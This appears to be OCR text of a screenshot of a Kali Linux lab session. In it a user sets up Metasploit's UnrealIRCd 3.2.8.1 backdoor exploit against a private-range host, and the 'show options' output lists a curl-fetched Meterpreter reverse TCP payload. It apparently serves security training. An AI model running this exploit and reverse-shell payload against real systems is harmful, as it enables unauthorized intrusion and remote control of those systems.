 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 11:41
mudhiraj@kali: ~/Desktop/windows_files/recon_apex
Session Actions Edit View Help
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT ⇒ 6667
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.56.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/linux/http/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python var
iant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, python3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME PQxqPawlN no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- 
0 Linux/Unix Command
View the full module info with the info, or info -d command.